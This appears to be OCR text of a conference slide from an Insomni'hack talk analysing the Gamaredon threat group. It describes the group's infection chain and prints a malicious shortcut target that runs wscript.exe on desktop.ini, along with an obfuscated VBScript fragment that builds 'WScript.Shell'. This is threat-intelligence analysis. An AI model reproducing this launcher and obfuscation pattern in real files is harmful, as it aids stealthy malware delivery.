 Gamaredon
● Inexpensive, minor changes in infection chain into 2022
● malicious LNK, VBScript, scheduled tasks, malicious HTA
● Re-use of “desktop.ini” filename since 2017 (used for 2017 configuration files)
○ Sept 2021 - March 2022 “desktop.ini” use - obfuscated vbscript delivery via removable
drives
Name
лист до.rtf
лист до.rtf Properties
X
General Shortcut Classification Security Details Previous Versions
лист до.rtf
Target type: Application
Target location: system32
Target: m32\wscript.exe desktop.ini //e:VBScript judged //b
Start in:
On Error Resume Next
'for XYLmYTOdDLtQnec = 29 to 270
'zaebt = 338
'zaebt = zaebt - 27
'Next
yXCaablbBlCYJGFvbDqEISy=""
yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy + "WSc"
'yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy + "eG"
yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy + "rip"
'yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "iTWW"
yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "t.S"
'yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "sBvd"
yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "hel"
'yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "do"
yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy + "l"
'yXCaablbBlCYJGFvbDqEISy = yXCaablbBlCYJGFvbDqEISy & "Pa"
'for RqUjUuiQnYWdvrYrrxZZ = 13 to 235
'rsENxpujvpbWYicd = UCase("urEcXreCeJuU")
'Next
40 |
GREAT
ETHICALHACKINGCONTEST
INSOMNI'HACK
Gamaredon
Noise And Signals – Digging
Through Threat- And APT-stories
- Marco Preuss